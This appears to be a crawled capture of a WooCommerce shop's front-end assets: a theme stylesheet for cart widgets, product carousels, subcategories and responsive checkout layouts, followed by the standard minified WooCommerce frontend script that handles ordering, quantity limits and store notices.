.woocommerce ul.cart_list li .star-rating, .woocommerce ul.product_list_widget li .star-rating, .woocommerce-page ul.cart_list li .star-rating, .woocommerce-page ul.product_list_widget li .star-rating {
  float: none;
}
.woocommerce ul.cart_list li .remove, .woocommerce ul.product_list_widget li .remove, .woocommerce-page ul.cart_list li .remove, .woocommerce-page ul.product_list_widget li .remove {
  float: right;
}
.woocommerce ul.cart_list li.empty, .woocommerce ul.product_list_widget li.empty, .woocommerce-page ul.cart_list li.empty, .woocommerce-page ul.product_list_widget li.empty {
  padding: 0;
}
.woocommerce.widget_shopping_cart .total, .woocommerce .widget_shopping_cart .total, .woocommerce-page.widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total {
  border-style: solid;
  border-width: 1px 0 0 0;
  padding: 4px 0 0;
}
.woocommerce.widget_shopping_cart .total strong, .woocommerce .widget_shopping_cart .total strong, .woocommerce-page.widget_shopping_cart .total strong, .woocommerce-page .widget_shopping_cart .total strong {
  min-width: 40px;
  display: inline-block;
}
.woocommerce.widget_shopping_cart .quantity, .woocommerce .widget_shopping_cart .quantity, .woocommerce-page.widget_shopping_cart .quantity, .woocommerce-page .widget_shopping_cart .quantity {
  display: block;
}
.woocommerce.widget_shopping_cart .buttons:before, .woocommerce.widget_shopping_cart .buttons:after, .woocommerce .widget_shopping_cart .buttons:before, .woocommerce .widget_shopping_cart .buttons:after, .woocommerce-page.widget_shopping_cart .buttons:before, .woocommerce-page.widget_shopping_cart .buttons:after, .woocommerce-page .widget_shopping_cart .buttons:before, .woocommerce-page .widget_shopping_cart .buttons:after {
  content: " ";
  display: table;
}
.woocommerce.widget_shopping_cart .buttons:after, .woocommerce .widget_shopping_cart .buttons:after, .woocommerce-page.widget_shopping_cart .buttons:after, .woocommerce-page .widget_shopping_cart .buttons:after {
  clear: both;
}
.woocommerce.widget_shopping_cart .buttons a.button, .woocommerce .widget_shopping_cart .buttons a.button, .woocommerce-page.widget_shopping_cart .buttons a.button, .woocommerce-page .widget_shopping_cart .buttons a.button {
  text-decoration: none;
}
.woocommerce.widget_shopping_cart .buttons > .button_wrapper, .woocommerce.widget_shopping_cart .buttons > .button_wrapper a, .woocommerce .widget_shopping_cart .buttons > .button_wrapper, .woocommerce .widget_shopping_cart .buttons > .button_wrapper a, .woocommerce-page.widget_shopping_cart .buttons > .button_wrapper, .woocommerce-page.widget_shopping_cart .buttons > .button_wrapper a, .woocommerce-page .widget_shopping_cart .buttons > .button_wrapper, .woocommerce-page .widget_shopping_cart .buttons > .button_wrapper a {
  text-align: center;
  width: 100%;
}
.woocommerce.widget_shopping_cart .cart_list li dl, .woocommerce .widget_shopping_cart .cart_list li dl, .woocommerce-page.widget_shopping_cart .cart_list li dl, .woocommerce-page .widget_shopping_cart .cart_list li dl {
  margin: 0;
  padding-left: 0;
  display: inline-block;
  border: 0;
}
.woocommerce.widget_shopping_cart .cart_list li dl dt, .woocommerce.widget_shopping_cart .cart_list li dl dd, .woocommerce .widget_shopping_cart .cart_list li dl dt, .woocommerce .widget_shopping_cart .cart_list li dl dd, .woocommerce-page.widget_shopping_cart .cart_list li dl dt, .woocommerce-page.widget_shopping_cart .cart_list li dl dd, .woocommerce-page .widget_shopping_cart .cart_list li dl dt, .woocommerce-page .widget_shopping_cart .cart_list li dl dd {
  margin-bottom: 0;
  font-size: 12px;
}
.woocommerce.widget_shopping_cart .cart_list li dl dt, .woocommerce .widget_shopping_cart .cart_list li dl dt, .woocommerce-page.widget_shopping_cart .cart_list li dl dt, .woocommerce-page .widget_shopping_cart .cart_list li dl dt {
  padding: 0;
}
.woocommerce.widget_shopping_cart .cart_list li dl dd, .woocommerce .widget_shopping_cart .cart_list li dl dd, .woocommerce-page.widget_shopping_cart .cart_list li dl dd, .woocommerce-page .widget_shopping_cart .cart_list li dl dd {
  padding: 0;
}

/* tag clound */
.widget_product_tag_cloud a {
  font-size: 14px !important;
  padding: 10px;
  border-style: solid;
  border-width: 1px;
  padding: 5px;
  display: inline-block;
  margin-bottom: 10px;
  text-decoration: none;
}

.widget_product_tag_cloud a:hover {
  border-width: 0;
  padding: 6px;
}

/* WC Subcategories
   ========================================================================== */
.woo-sub-categories {
  clear: both;
  display: inline-block;
  margin: 25px auto;
  padding-bottom: 25px;
  width: 100%;
  border-width: 0 0 1px 0;
  border-style: solid;
}

.woocommerce .product_holder.woocommerce, .woocommerce-page .product_holder.woocommerce {
  margin: 0 -15px;
}
.woocommerce .product_holder.woocommerce .product-category, .woocommerce-page .product_holder.woocommerce .product-category {
  text-align: center;
}
.woocommerce .product-category img, .woocommerce-page .product-category img {
  margin-bottom: 20px;
}
.woocommerce .product-category .woocommerce-loop-category__title, .woocommerce-page .product-category .woocommerce-loop-category__title {
  font-size: 18px;
  text-align: center;
}
.woocommerce .product-category a, .woocommerce-page .product-category a {
  text-decoration: none;
}
.woocommerce .product-category mark, .woocommerce-page .product-category mark {
  background: inherit;
  padding: inherit;
  color: inherit;
}

/* WC Carousel
   ========================================================================== */
.wc-product-carousel .product_info {
  position: relative;
}
.wc-product-carousel .product_info > h5 {
  font-size: 15px;
  padding-bottom: 5px;
}
.wc-product-carousel .owl-item > div {
  border-width: 1px;
  border-style: solid;
  padding: 20px;
}
.wc-product-carousel .product_item_holder {
  padding-bottom: 0;
}

[data-item-width="1"].wc-product-carousel .owl-item > div {
  border-width: 0;
  padding: 0;
}

/* Select 2
   ========================================================================== */
.select2-container .select2-choice {
  padding: 10px;
}

/* Demo Store Message
   ========================================================================== */
.demo-store-bar {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 10;
}

.woocommerce-demo-store #footer {
  padding-bottom: 43px;
}

/* ==========================================================================
   MEDIA QUERIES
   ========================================================================== */
/* Extra small devices Phones screen and (max-width : 767px)
   ========================================================================== */
@media screen and (max-width: 767px) {
  .woocommerce .col-1, .woocommerce .col-2, .woocommerce .checkout .details-col, .woocommerce .checkout .payment-col, .woocommerce-page .col-1, .woocommerce-page .col-2, .woocommerce-page .checkout .details-col, .woocommerce-page .checkout .payment-col {
    float: none;
    width: 100%;
    padding: 0;
    border-width: 0;
    margin-bottom: 20px;
    background-color: inherit;
  }
  .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
    margin: 10px 0 10px;
    float: none;
    text-align: center;
  }
  .woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
    float: none;
    margin: 0 0 25px;
    text-align: center;
  }
  .woocommerce .shop_table, .woocommerce-page .shop_table {
    font-size: 0.875em;
  }
  .woocommerce .shop_table .actions > *, .woocommerce-page .shop_table .actions > * {
    float: none !important;
    margin: 5px 0 !important;
  }
  .woocommerce .shop_table .product-price, .woocommerce .shop_table .product-remove, .woocommerce-page .shop_table .product-price, .woocommerce-page .shop_table .product-remove {
    display: none;
  }
  .woocommerce table.cart td.actions, .woocommerce #content table.cart td.actions, .woocommerce-page table.cart td.actions, .woocommerce-page #content table.cart td.actions {
    padding: 10px 0;
  }
  .woocommerce #coupon_code, .woocommerce-page #coupon_code {
    width: 100px;
  }
  .woocommerce form.checkout_coupon .form-row-first, .woocommerce-page form.checkout_coupon .form-row-first {
    width: 60%;
  }
  .woocommerce form.checkout_coupon .form-row-last, .woocommerce-page form.checkout_coupon .form-row-last {
    width: 40%;
  }
  .woocommerce .payment_method_paypal label, .woocommerce-page .payment_method_paypal label {
    width: 100px;
  }
  .woocommerce .payment_method_paypal label .about_paypal, .woocommerce-page .payment_method_paypal label .about_paypal {
    padding-left: 10px;
    font-size: 11px;
  }
  .woocommerce .wc_payment_methods label, .woocommerce-page .wc_payment_methods label {
    display: inline;
    white-space: normal;
  }

  .product_holder.woocommerce .product-category {
    width: 100%;
    margin: 15px auto !important;
  }
}
@media (max-width: 1025px) {
  .woocommerce-checkout .details-col, .woocommerce-checkout .payment-col {
    width: 100% !important;
  }

  .woocommerce .woocommerce-cart-form .actions, .woocommerce-page .woocommerce-cart-form .actions {
    padding-top: 20px !important;
  }
  .woocommerce .checkout-button, .woocommerce-page .checkout-button {
    width: 100%;
    padding: 0 10px !important;
    line-height: 42px;
    text-align: center;
  }
  .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    float: none;
    width: 100%;
    padding-left: 0;
    margin-top: 40px;
  }
  .woocommerce .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table td {
    width: 100%;
  }
}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.grindervip.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.5
body_size: 1402
content:
jQuery(function(i){i(".woocommerce-ordering").on("change","select.orderby",function(){i(this).closest("form").submit()}),i("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(i(this).attr("min"));0<=o&&parseFloat(i(this).val())<o&&i(this).val(o)}),i(".woocommerce-store-notice__dismiss-link").click(function(){Cookies.set("store_notice","hidden",{path:"/"}),i(".woocommerce-store-notice").hide()}),"hidden"===Cookies.get("store_notice")?i(".woocommerce-store-notice").hide():i(".woocommerce-store-notice").show(),i(document.body).on("click",function(){i(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),i(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),i(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=i(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=i(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),i(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),i.scroll_to_notices=function(o){o.length&&i("html, body").animate({scrollTop:o.offset().top-100},1e3)}});